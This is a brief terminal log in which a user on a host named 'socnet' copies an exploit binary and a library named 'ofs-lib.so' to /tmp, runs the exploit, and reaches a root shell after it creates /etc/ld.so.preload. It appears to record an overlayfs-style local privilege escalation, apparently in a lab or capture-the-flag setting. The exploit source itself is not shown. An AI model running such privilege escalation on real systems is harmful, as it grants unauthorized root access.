 john@socnet:~$ ls
exp  ofs-lib.so
john@socnet:~$ mv * /tmp
john@socnet:~$ cd /tmp
john@socnet:/tmp$ ls
exp  ofs-lib.so
john@socnet:/tmp$ chmod +x exp
john@socnet:/tmp$ ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
#